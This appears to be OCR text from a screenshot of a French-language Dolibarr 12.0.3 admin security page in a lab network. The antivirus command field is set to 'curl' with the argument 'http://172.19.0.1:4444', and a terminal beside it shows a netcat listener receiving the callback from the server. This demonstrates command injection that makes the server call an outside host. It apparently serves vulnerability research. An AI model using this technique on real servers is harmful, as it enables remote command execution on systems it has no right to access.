 File Edit View History Bookmarks Tools Help
Fichiers
172.19.0.3/projects/dolibarr-12.0.3/htdocs/admin/sec
Burp
Accueil Outils
L'antivirus n'a pas pu valider ce fichier (il est probablement infecté par un virus) !
Rechercher
Mon tableau de bord
Configuration
Société/Organisation
Modules/Applications
Affichage
Menus
Traduction
Valeurs/filtres/tris par défaut
Widgets
Alertes
Sécurité
Limites et précision
PDF
Emails
SMS
Dictionnaires
Divers
Outils d'administration
Utilisateurs & Groupes
Configuration de la sécurité
Définissez ici les options de sécurité des téléchargements de fichiers
Divers Mots de passe Fichiers (Envoyer fichier) Accès externes Audit de sécurité
Permissions par défaut
Paramètres Valeur
Taille maximum des fichiers envoyés (0 pour interdire l'envoi).
Remarque: La configuration de votre PHP limite la taille des
envois à 102400 Ko, quelle que soit la valeur de ce paramètre.
2048 Ko
Masque des nouveaux fichiers sous Unix/Linux
/BSD/Mac.
0664
Chemin complet vers la commande antivirus
Exemple pour ClamAv Daemon (nécessite clamav-daemon):
/usr/bin/clamdscan
Exemple pour ClamWin (très très lent): c:\\Progra~1\\ClamWin
\\bin\\clamscan.exe
curl
Paramètres supplémentaires sur la ligne de commande
Exemple pour le démon ClamAv: --fdpass
Exemple pour ClamWin: --database = "C:\\Program Files
(x86)\\ClamWin\\lib"
"http://172.19.0.1:4444"
MODIFIER
Formulaire de test d'envoi de fichier (selon options choisies)
Browse... No files selected. ENVOYER FICHIER
Fichiers et documents joints
coiffeur@coiffeur ~
▸ nc -lvp 4444 1 ↲
Connection from 172.19.0.3:45366
GET / HTTP/1.1
Host: 172.19.0.1:4444
User-Agent: curl/7.64.0
Accept: */*
^CExiting.
coiffeur@coiffeur ~
▸ 1 ↲